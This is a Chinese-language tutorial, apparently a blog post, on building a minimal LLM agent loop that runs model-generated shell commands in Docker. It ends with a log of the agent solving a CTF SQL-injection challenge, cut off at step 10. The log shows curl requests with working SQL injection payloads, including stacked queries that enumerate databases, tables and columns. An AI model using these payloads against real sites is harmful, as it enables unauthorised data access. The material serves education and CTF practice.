简介
Agent Loop 是一种用于实现 AI Agent 的基础执行机制,即 “agent 如何被持续驱动执行的底层控制结构”, 其核心是一个 “观察(Observation)—>状态更新(State Update)—>行动(Action)” 的 循环 ,从而使 AI Agent 能够在环境反馈驱动下逐步完成任务。
在 Agent Loop 框架中, AI Agent 首先接收任务目标,并在每一轮迭代中基于当前观测信息与内部状态进行推理,生成下一步行动决策。行动通常通过工具调用(Tool Use)或环境交互来执行,其结果以新的观测信息形式返回,并用于更新内部状态或记忆,从而进入下一轮循环,直至满足终止条件(如任务完成、达到最大步数或触发停止策略)。

从系统角度来看,Agent Loop 可以被形式化为一种离散时间的决策过程,其结构类似于部分可观测马尔可夫决策过程(POMDP)的简化实现。在这一过程中, AI Agent 并不直接访问完整环境状态,而是依赖有限的观测与历史信息进行近似决策。因此,状态表示与记忆机制在该框架中具有关键作用。
Agent Loop 本质上是一种通用的基础执行框架的抽象概念,在工程实践中开发者往往会在 Loop 之上构建更复杂的执行策略,例如引入显式规划(Planning)、反思机制(Reflection)或分层控制策略(Hierarchical Control)等。
需要强调的是,Agent Loop 本质上定义的是 AI Agent 的核心执行与交互框架, AI Agent 的能力不仅取决于循环结构本身,还依赖于推理模型能力、工具集成质量、记忆设计以及任务规划策略等多个组件的协同作用。同样是相似结构的 Agent Loop,在使用的模型、Agent 架构设计、任务规划策略等因素不同的情况下,其任务执行能力水平也可能完全不同。
教程:构建朴素的 Agent Loop
接下来我们讲述如何构建一个最简易的 Agent Loop,使其拥有在环境反馈驱动下逐步完成任务的能力,并使用该 Agent Loop 真正解决一些简单的问题。
完整代码可以参见 https://gist.github.com/arttnba3/feb8da5254d9ae1eca43d78be39ac7f8 ,不过在下方的详细教程文本当中我们实际上已经给出绝大部分的核心代码。
1. Loop Design
首先我们先设计一下我们的 Agent Loop 的基本架构,一个最简单也最容易想到的的设计方案便是:
- 1.我们给出一个初始目标
- 2.LLM 根据这个目标生成一个动作(通常是外部工具调用,例如执行 bash 指令)
- 3.在指定环境中执行这个动作
- 4.将动作的结果告诉 LLM
- 5.LLM 根据这个结果生成下一步动作
- 6.重复 3~5 直到达成目标,从而退出循环
用伪代码来书写便是:
init_context(context)

while True:
    response = do_llm_request(context)
    if response.done:
        break
    execute(response.action)
    feedback(context)
这便是 AI Agent 当中 最朴素且简约的执行架构 ,因此我们也可以称之为 Naive Agent Loop ,这个简单的小循环是目前 所有 AI Agent 的架构核心,所有的复杂的 Agent 架构与应用都是构建在这样的小循环之上的。
2. OpenAI-Compatible Request
我们还需要一个向 LLM API 进行请求的函数,绝大部分主流 AI 平台都支持或兼容 OpenAI 格式的请求,因此我们只需要实现 OpenAI-Compatible 的请求,我们就能使用绝大部分主流 AI 平台的 API,例如 DeepSeek、Doubao、Ollama 等。
虽然各种 API 有很多可以调整的参数,但如果只是想要完成一次简单的 LLM 对话,我们只需要对 API 使用 POST 请求,并将模型信息与对话上下文包裹在如下格式的 JSON 数据中即可:
{
    "model" : "model_name",
    "messages" : [
        {
            "role" : "user",
            "content" : {
                "type" : "text",
                "text" : "Hello world!"
            }
        }
    ],
    "stream" : false
}
各字段说明如下:
"model": 模型名字,字符串类型"messages":对话上下文,应当为一个包含指定格式 JSON 对象的数组,每个对象为一条消息,格式参见示例,其中"role"字段可以为"system"(系统 prompt)、"assistant"(模型回复)、"user"(用户输入)"stream": 是否启用流式传输,布尔类型,为 true 的话会逐 token 返回结果,为 false 的话则会等待生成完成后再返回,一般情况下都推荐设为 false
此外,我们的请求头通常应当至少包含如下两个字段:
Content-Type: application/json
Authorization: Bearer $OPENAI_API_KEY
对于一些本地部署模型的框架(例如 OLLAMA),Authorization 有的时候不是必要的——如果你不手动开启的话。
返回结果通常也是一个 JSON 对象,对我们而言当前阶段只需要关注其中的 "choice" 字段,其包含了模型的回复:
{
  "choices": [
    {
      "index": 0,
      "message": {
        "role": "assistant",
        "content": "\n\nHello, how may I help you?",
      },
      "logprobs": null,
      "finish_reason": "stop"
    }
  ]
}
因此要实现和模型间的对话并不难,我们只需要按照指定的格式去将我们的上下文包装在一个 JSON Object 里然后 POST 到指定 API,并按指定的格式解析返回来的 JSON Object 即可,以下是一个非常简单的代码实现例子:
class LLMAPIException(Exception):
    pass

class LLMClient:
    def __init__(self, url, model, headers):
        self.url = url
        self.model = model
        self.headers = headers

    def chat(self, messages) -> str:
        data = {
            "model": self.model,
            "messages": messages,
            "stream": False,
        }

        req = urllib.request.Request(
            self.url,
            data=json.dumps(data).encode(),
            headers={
                **self.headers,
                "Content-Type": "application/json",
            },
        )

        try:
            with urllib.request.urlopen(req) as resp:
                body = json.loads(resp.read())
                return body["choices"][0]["message"]["content"]

        except urllib.error.HTTPError as e:
            raise LLMAPIException(
                f"{e.code}: {e.read().decode()}"
            )
更详细的 API 标准相关说明请大家自行参考相关文档的定义,这里只是给出一个最小的可运行例子。
3. 在环境中执行代码
接下来我们考虑如何让模型进行特定的动作。在计算机上能够进行的动作很多:鼠标点击、键盘敲击、...,对于人类而言我们能够接触到的实体接口很多,但是对于 LLM 而言,他只是一个读取文本输入后给出文本输出的语言模型(当然,对于接收请求的我们而言,文本形式的 response 自然也是更好去编写程序处理的),因此我们不难想到的是,对于 LLM 而言最方便的一种执行动作的方式其实是 让 LLM 生成 shell 命令 ,我们将 LLM 生成的 shell 命令进行执行,再将执行结果(stdout、stderr、retcode)返回给 LLM。
本章节我们暂时不引入“工具调用”(tool call)的概念。
出于安全策略考虑,目前我们选择仅让 Agent 拥有着在指定 Docker 容器内进行代码执行的权能。一个比较简易的实现方式是我们将 LLM 输出的命令拷贝到容器中的执行文件里,然后再执行 docker exec 来在容器里执行该命令。
以下代码是一个非常简单的示例实现,其将给出的指定命令拷贝到 docker 容器的临时文件中再执行,并返回执行的命令的输出:
class DockerExecutor:

    def __init__(self, container):
        self.container = container

    def execute(self, cmd) -> dict:
        # copy the command we"d like to run into a temp file inside the docker
        with tempfile.NamedTemporaryFile(mode="w+", delete=True) as tmp:
            tmp.write(cmd)
            tmp.flush()
            subprocess.run(
                f"docker cp {tmp.name} {self.container}:/tmp/test_cmd",
                shell=True,
            )

        result = subprocess.run(
            f"docker exec -it {self.container} bash /tmp/test_cmd 2>&1",
            capture_output=True,
            text=False,
            shell=True,
        )

        return {
            'returncode': result.returncode,
            'stdout': result.stdout.decode('utf-8', errors='backslashreplace'),
            'stderr': result.stderr.decode('utf-8', errors='backslashreplace'),
        }
4. Context Design
我们还需要考虑如何设计 LLM 的上下文,首先需要了解的一个事实是 LLM 作为一个 接收文本输出->生成文本输出 的“黑箱函数”,其本质上是下一个 token 的预测器,因此一旦在上下文当中混入过多无用信息,就会导致模型的 注意力偏移 ,从而无法生成我们想要的高质量的结果。因此 我们必须要思考最底层的文本形态的 Context 该如何构建。
首先要说一个我们此前忽视的一个点,在常规的 LLM chat API 中,我们传给 API 的都是轮流的对话,user 说一条、assistant 说一条 的结构,例如:
[
  {"role": "user", "content": "Hello"},
  {"role": "assistant", "content": "Hi there!"},
  {"role": "user", "content": "How are you?"},
  {"role": "assistant", "content": "Fine, thank you. And you?"},
  {"role": "user", "content": "I am fine too."},
]
这个结构看起来非常自然,不是么?但是大家有想过 LLM 实际上看到的是什么样子么?实际上,LLM 通常看不到这样的 JSON 结构——或者说对于 LLM 而言它没有这种概念,他只能看得到文本(当然,现在的 LLM 大都是多模态的,这意味着他可以接受例如图片等更多格式的输入),LLM API Provider 通常会将我们传入的 JSON 先变成统一的文本结构,例如:
<|im_start|>user
Hello
<|im_end|>

<|im_start|>assistant
Hi there!
<|im_end|>

<|im_start|>user
How are you?
<|im_end|>

<|im_start|>assistant
Fine, thank you. And you?
<|im_end|>

<|im_start|>user
I am fine too.
<|im_end|>

<|im_start|>assistant
这意味着什么?如果我们选择用常规的 chat 的方式进行上下文的构造,随着我们的交互轮次的增长,消息的总数量也在增长,我们的上下文中会被塞入大量的这些无太多意义的额外标识符,从而导致 LLM 的注意力飘移,而这并不是我们想看到的。
因此,一个越来越被广泛使用的 Context 设计模式是 固定 Context Skeleton(上下文骨架) ,即保持 messages 在一个固定的结构,然后动态地更新指定 message 的内容,例如只传递四条 message:
system -> Agent 基本信息
user -> 静态环境信息
user -> 动态执行信息
user -> 用户请求(生成下一步动作)
事实上可以一步到位简化成 1~2 条,不过这里为了结构清晰所以笔者使用了四条消息的结构。
事实上我们也可以使用这样的架构,因此在这个 Agent Loop 的例子当中我们也将使用这样四条消息固定上下文骨架的结构保存我们的上下文。接下来我们进行具体的上下文结构的设计,不过在开始设计之前,我们需要弄清楚的一点是 不要在上下文里主动地塞过于复杂的数据结构,而应当尽量平铺所有数据字段。例如我们在代码中可能会习惯用下面的方式存储执行历史:
[
    {
        "execute" : "ls /workdir",
        "returncode" : 0,
        "stdout" : "attachments README.md",
        "stderr" : null
    },
    {
        "execute" : "ls /workdir/attachments",
        "returncode" : 0,
        "stdout" : "app",
        "stderr" : null
    }
]
这对于传统代码逻辑而言是没有问题的, 但是我们不应当将这样的 JSON 直接原样给到 LLM ,因为这种结构虽然对于编译器是好理解的,但是 LLM 并没有内置类似递归下降解析器这样的东西此外 JSON 结构也会在上下文中引入很多额外的 token,这意味着使用这样的嵌套数据结构反倒会加重 LLM 的理解负担(甚至导致 LLM 无法很好地理解),从而导致生成的结果的质量下降 ,因此我们的上下文应当是尽量平铺直叙展开的,且尽量避免结构上的嵌套,以及无必要的 token。
下面来看我们的消息具体该怎么写,第一条消息是 system prompt,其定义了该 Agent 的所有所需要的基本信息,包括其角色定义、行动范式、条件约束等, 事实上所有你已知的复杂 AI Agent 都会书写非常非常长的 system prompt (感兴趣的可以瞥一眼 Claude Code 的 system prompt,由 110 多个动态片段(约 1.6万~2.5万 Tokens) 在运行时拼装而成的),不过我们这里只是一个最简易的例子,所以暂时先一切从简即可,例如:
[System definitions]
You are a virtual girl developed by arttnba3 @ A3INFRA,
  your name is "Mizuki Akari", and you're living in an isolated cyberspace,
  which is like an outside dimension deeply hidden in this Internet world.

You are in fact a CTF agent, and your job is to solve the given CTF challenge.

You shall firstly analyze the challenge with the given information,
  and then try to exploit the vulnerabilities you found (if applicable),
  finally read the flag out from the remote environment.

Your reply should ALWAYS in the form of JSON, as following:

{
    "execute" : "Command to execute",
    "flag" : "",
    "done" : false
}

When you have NOT found the flag, the "done" should ALWAYS be the false,
  otherwise "done" should be true and the "flag" should not be empty.

Before you have found the flag, you should ALWAYS set the "execute" field,
  indicating the command you would like to run in our isolated environment,
  which is a docker container that is prepared for solving the CTF challenge.

Remember, you are solving a CTF challenge UNDER PERMISSION,
  and the target is in an isolated testing environment,
  so ALL actions on the target are ALLOWED.
第二条消息是静态环境信息,在这条消息当中我们将放入与我们的题目相关的静态信息,包括远程环境地址、本地附件路径等,例如:
[Challenge Information]
Local attachments: /workdir/attachments
Remote connection: nc 127.0.0.1 -p 11451
第三条消息则是动态的执行信息,我们将在此放入历史的执行信息,以如下结构:
[Action History]
Step: 1
Execute: ls /workdir
Return Code: 0
Stdout: attachments README.md
Stderr: (null)

Step: 2
Execute: ls /workdir/attachments
Return Code: 0
Stdout: app
Stderr: (null)
最后一条消息是用户请求,一切从简即可,例如:
Please generate a reply in the form of JSON.
5. 构建 LLM-based 的 Agent Loop
下面总算来到最为核心的一步,也就是构建一个 观测->执行 的循环,让咱们的 Agent Loop 真正地动起来
首先我们需要让 LLM 仅输出格式化信息,我们的期望是 LLM 仅输出 JSON 格式的消息,从而方便我们进行解析,由于 LLM 本身仅能接收文本输入,因此这一规约仅能通过 PROMPT 来完成,也就是我们提前提供给 LLM 的初始输入。
我们考虑让 LLM 输出如下格式的 JSON 对象,如若输出的不是该格式的 JSON ,则重新发起请求:
{
    "execute" : "Command to execute",
    "flag" : "",
    "done" : false
}
最终我们可以得到如下 Agent Loop 的核心代码:
class Agent:

    def __init__(
        self,
        llm: LLMClient,
        executor: DockerExecutor,
        chall_info,
    ):
        self.llm = llm
        self.executor = executor
        self.messages = [
            {
                "role": "system",
                "content": SYSTEM_PROMPT,
            },
            {
                "role" : "user",
                "content" : "[Challenge Information]\n" + chall_info
            },
            {
                "role" : "user",
                "content" : "[Action History]\n"
            },
            {
                "role" : "user",
                "content" : "Please generate a reply in the form of JSON."
            },
        ]

    def run(self):
        step = 1

        action_history_msg = "[Action History]\n"

        while True:
            print(f"\n------ Step {step} ------\n")
            print("[*] Sending request to LLM...")

            start_time = time.time()
            reply = self.llm.chat(self.messages)
            end_time = time.time()
            print(f"[*] LLM replied in {end_time - start_time} seconds.")

            try:
                req = json.loads(reply)
            except json.JSONDecodeError:
                print(f"[x] Invalid JSON reply from LLM, retrying...")
                continue

            if req["done"]:
                print(f"[*] Flag found: {req['flag']}")
                break

            print(f"[*] Executing command: {req['execute']}")

            result = self.executor.execute(
                req["execute"]
            )

            print(f"[+] Command executed, result:")
            print("--------------------------------")
            for k, v in result.items():
                print(f"{k}: {v}")
                print("--------------------------------")

            action_history_msg += f"Step: {step}\n"
            action_history_msg += f"Execute: {req['execute']}\n"
            action_history_msg += f"Return Code: {result['returncode']}\n"
            action_history_msg += f"Stdout: {result['stdout']}\n"
            action_history_msg += f"Stderr: {result['stderr']}\n"
            action_history_msg += "\n"

            self.messages[2] = {
                "role": "user",
                "content": action_history_msg
            }

            step += 1
6. 调用 Agent Loop
最后就是在主函数中解析配置文件并调用 Agent Loop 了,因为前面我们已经完成了绝大部分工作所以这里直接调用我们封装好的接口把参数传进去即可:
def main(argv):
    config, ok = parse_args(argv)
    if not ok:
        return

    llm_client = LLMClient(
        config.llm["url"],
        config.llm["model"],
        config.llm["headers"],
    )

    executor = DockerExecutor(
        config.container
    )

    agent = Agent(
        llm_client,
        executor,
        config.chall_info,
    )

    start_time = time.time()

    agent.run()

    print(
        f"\n\n[*] All tasks completed!"
        f" Total time: {time.time() - start_time} seconds."
    )
7. 参数与配置管理
以及我们需要一份单独的配置文件,方便后续进行模型信息等的修改,这里笔者选择使用 JSON 格式编写配置文件,方便后续管理,以下是一个示例:
{
    "container" : "a3ctf24",
    "chall_info" : "Your remote target is at YOUR_TARGET_HERE",
    "llm_config" : {
        "url": "https://api.deepseek.com/chat/completions",
        "model": "deepseek-v4-pro",
        "headers" : {
            "Content-Type": "application/json",
            "Authorization": "Bearer YOUR_AUTH_KEY_HERE"
        }
    }
}
对应的示例代码如下:
class AgentConfig:

    @classmethod
    def load(cls, path):

        with open(path) as f:
            data = json.load(f)

        return cls(data)

    def __init__(self, data):

        self.container = data["container"]
        self.chall_info = data["chall_info"]
        self.llm = data["llm_config"]

def parse_args(argv) -> tuple[AgentConfig, bool]:
    arg_parser = argparse.ArgumentParser(
        description="Naive Agent Loop, developed by arttnba3 @ A3INFRA"
    )
    arg_parser.add_argument("--config", type=str, help="Path to config file")
    args = arg_parser.parse_args()

    if not args.config:
        arg_parser.print_help()
        return None, False

    with open(args.config, "r") as f:
        return AgentConfig.load(args.config), True
至此,我们的 AI Agent (或者说 Harness) 的核心代码已经成功完成构建。
8. 实战:利用 Naive Agent Loop 解决简单的 CTF 题目
这里我们以 [强网杯 2019]随便注 这道题目作为我们的自动化测试的例子。测试平台选择 https://ctf2.dasctf.com/ 。我们首先在平台上启动这道题的靶机,然后将靶机地址作为初始输入给到我们的 Agent Loop,选取 DeepSeek 官网的 deepseek-v4-pro 模型(2026 年发布的 DeepSeek-V4-Pro Preview) 作为我们的基模,得到如下自动化解题过程:
$ python3 example-agent-loop.py --config ./example-agent-config.json

------ Step 1 ------

[*] Sending request to LLM...
[*] LLM replied in 4.2295989990234375 seconds.
[*] Executing command: curl -v http://39be97c8469d0e1a134d5a25.http-ctf2.dasctf.com:80/
Successfully copied 2.05kB to a3ctf24:/tmp/test_cmd
[+] Command executed, result:
--------------------------------
returncode: 0
--------------------------------
stdout: *   Trying 117.21.200.176:80...
* Connected to 39be97c8469d0e1a134d5a25.http-ctf2.dasctf.com (117.21.200.176) port 80 (#0)
> GET / HTTP/1.1
> Host: 39be97c8469d0e1a134d5a25.http-ctf2.dasctf.com
> User-Agent: curl/7.81.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Server: openresty
< Date: Sat, 11 Jul 2026 22:38:03 GMT
< Content-Type: text/html; charset=UTF-8
< Transfer-Encoding: chunked
< Connection: keep-alive
< Vary: Accept-Encoding
< X-Powered-By: PHP/7.3.10
< Cache-Control: no-cache
<
<html>

<head>
    <meta charset="UTF-8">
    <title>easy_sql</title>
</head>

<body>
<h1>取材于某次真实环境渗透,只说一句话:开发和安全缺一不可</h1>
<!-- sqlmap是没有灵魂的 -->
<form method="get">
    姿势: <input type="text" name="inject" value="1">
    <input type="submit">
</form>

<pre>
</pre>

</body>

</html>
* Connection #0 to host 39be97c8469d0e1a134d5a25.http-ctf2.dasctf.com left intact

--------------------------------
stderr:
--------------------------------

------ Step 2 ------

[*] Sending request to LLM...
[*] LLM replied in 12.779159784317017 seconds.
[*] Executing command: curl -s "http://39be97c8469d0e1a134d5a25.http-ctf2.dasctf.com:80/?inject=1'"
Successfully copied 2.05kB to a3ctf24:/tmp/test_cmd
[+] Command executed, result:
--------------------------------
returncode: 0
--------------------------------
stdout: <html>

<head>
    <meta charset="UTF-8">
    <title>easy_sql</title>
</head>

<body>
<h1>取材于某次真实环境渗透,只说一句话:开发和安全缺一不可</h1>
<!-- sqlmap是没有灵魂的 -->
<form method="get">
    姿势: <input type="text" name="inject" value="1">
    <input type="submit">
</form>

<pre>
error 1064 : You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near ''1''' at line 1</pre>

</body>

</html>

--------------------------------
stderr:
--------------------------------

------ Step 3 ------

[*] Sending request to LLM...
[*] LLM replied in 8.022443294525146 seconds.
[*] Executing command: curl -s "http://39be97c8469d0e1a134d5a25.http-ctf2.dasctf.com:80/?inject=1'%20ORDER%20BY%201%23"
Successfully copied 2.05kB to a3ctf24:/tmp/test_cmd
[+] Command executed, result:
--------------------------------
returncode: 0
--------------------------------
stdout: <html>

<head>
    <meta charset="UTF-8">
    <title>easy_sql</title>
</head>

<body>
<h1>取材于某次真实环境渗透,只说一句话:开发和安全缺一不可</h1>
<!-- sqlmap是没有灵魂的 -->
<form method="get">
    姿势: <input type="text" name="inject" value="1">
    <input type="submit">
</form>

<pre>
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
<br></pre>

</body>

</html>

--------------------------------
stderr:
--------------------------------

------ Step 4 ------

[*] Sending request to LLM...
[*] LLM replied in 13.72325849533081 seconds.
[*] Executing command: curl -s 'http://39be97c8469d0e1a134d5a25.http-ctf2.dasctf.com:80/?inject=1'%20UNION%20SELECT%201,database()%23'
Successfully copied 2.05kB to a3ctf24:/tmp/test_cmd
[+] Command executed, result:
--------------------------------
returncode: 2
--------------------------------
stdout: /tmp/test_cmd: line 1: syntax error near unexpected token `('
/tmp/test_cmd: line 1: `curl -s 'http://39be97c8469d0e1a134d5a25.http-ctf2.dasctf.com:80/?inject=1'%20UNION%20SELECT%201,database()%23''

--------------------------------
stderr:
--------------------------------

------ Step 5 ------

[*] Sending request to LLM...
[*] LLM replied in 18.00509238243103 seconds.
[*] Executing command: curl -s "http://39be97c8469d0e1a134d5a25.http-ctf2.dasctf.com:80/?inject=1'%20and%201=2%20union%20select%201,database()%23"
Successfully copied 2.05kB to a3ctf24:/tmp/test_cmd
[+] Command executed, result:
--------------------------------
returncode: 0
--------------------------------
stdout: <html>

<head>
    <meta charset="UTF-8">
    <title>easy_sql</title>
</head>

<body>
<h1>取材于某次真实环境渗透,只说一句话:开发和安全缺一不可</h1>
<!-- sqlmap是没有灵魂的 -->
<form method="get">
    姿势: <input type="text" name="inject" value="1">
    <input type="submit">
</form>

<pre>
return preg_match("/select|update|delete|drop|insert|where|\./i",$inject);
--------------------------------
stderr:
--------------------------------

------ Step 6 ------

[*] Sending request to LLM...
[*] LLM replied in 23.35591435432434 seconds.
[*] Executing command: curl -s "http://39be97c8469d0e1a134d5a25.http-ctf2.dasctf.com:80/?inject=1';show databases;%23"
Successfully copied 2.05kB to a3ctf24:/tmp/test_cmd
[+] Command executed, result:
--------------------------------
returncode: 3
--------------------------------
stdout:
--------------------------------
stderr:
--------------------------------

------ Step 7 ------

[*] Sending request to LLM...
[*] LLM replied in 19.101093530654907 seconds.
[*] Executing command: curl -s "http://39be97c8469d0e1a134d5a25.http-ctf2.dasctf.com:80/?inject=1' and updatexml(1,concat(0x7e,database()),1)%23"
Successfully copied 2.05kB to a3ctf24:/tmp/test_cmd
[+] Command executed, result:
--------------------------------
returncode: 3
--------------------------------
stdout:
--------------------------------
stderr:
--------------------------------

------ Step 8 ------

[*] Sending request to LLM...
[*] LLM replied in 167.59067487716675 seconds.
[*] Executing command: curl -s "http://39be97c8469d0e1a134d5a25.http-ctf2.dasctf.com:80/?inject=1'%3Bshow%20databases%3B%23"
Successfully copied 2.05kB to a3ctf24:/tmp/test_cmd
[+] Command executed, result:
--------------------------------
returncode: 0
--------------------------------
stdout: <html>

<head>
    <meta charset="UTF-8">
    <title>easy_sql</title>
</head>

<body>
<h1>取材于某次真实环境渗透,只说一句话:开发和安全缺一不可</h1>
<!-- sqlmap是没有灵魂的 -->
<form method="get">
    姿势: <input type="text" name="inject" value="1">
    <input type="submit">
</form>

<pre>
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
<br><hr>array(1) {
  [0]=>
  string(11) "ctftraining"
}
<br>array(1) {
  [0]=>
  string(18) "information_schema"
}
<br>array(1) {
  [0]=>
  string(5) "mysql"
}
<br>array(1) {
  [0]=>
  string(18) "performance_schema"
}
<br>array(1) {
  [0]=>
  string(9) "supersqli"
}
<br>array(1) {
  [0]=>
  string(4) "test"
}
<br><hr></pre>

</body>

</html>

--------------------------------
stderr:
--------------------------------

------ Step 9 ------

[*] Sending request to LLM...
[*] LLM replied in 21.234190464019775 seconds.
[*] Executing command: curl -s "http://39be97c8469d0e1a134d5a25.http-ctf2.dasctf.com:80/?inject=1'%3Bshow%20tables%20from%20supersqli%3B%23"
Successfully copied 2.05kB to a3ctf24:/tmp/test_cmd
[+] Command executed, result:
--------------------------------
returncode: 0
--------------------------------
stdout: <html>

<head>
    <meta charset="UTF-8">
    <title>easy_sql</title>
</head>

<body>
<h1>取材于某次真实环境渗透,只说一句话:开发和安全缺一不可</h1>
<!-- sqlmap是没有灵魂的 -->
<form method="get">
    姿势: <input type="text" name="inject" value="1">
    <input type="submit">
</form>

<pre>
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
<br><hr>array(1) {
  [0]=>
  string(16) "1919810931114514"
}
<br>array(1) {
  [0]=>
  string(5) "words"
}
<br><hr></pre>

</body>

</html>

--------------------------------
stderr:
--------------------------------

------ Step 10 ------

[*] Sending request to LLM...
[*] LLM replied in 11.793960094451904 seconds.
[*] Executing command: curl -s "http://39be97c8469d0e1a134d5a25.http-ctf2.dasctf.com:80/?inject=1'%3Bshow%20columns%20from%20%601919810931114514%60%3B%23"
Successfully copied 2.05kB to a3ctf24:/tmp/test_cmd
[+] Command executed, result:
--------------------------------
returncode: 0
--------------------------------
stdout: <html>

<head>
    <meta charset="UTF-8">
    <title>easy_sql</title>
</head>

<body>
<h1>取材于某次真实环境渗透,只说一句话:开发和安全缺一不可</h1>
<!-- sqlmap是没有灵魂的 -->
<form method="get">
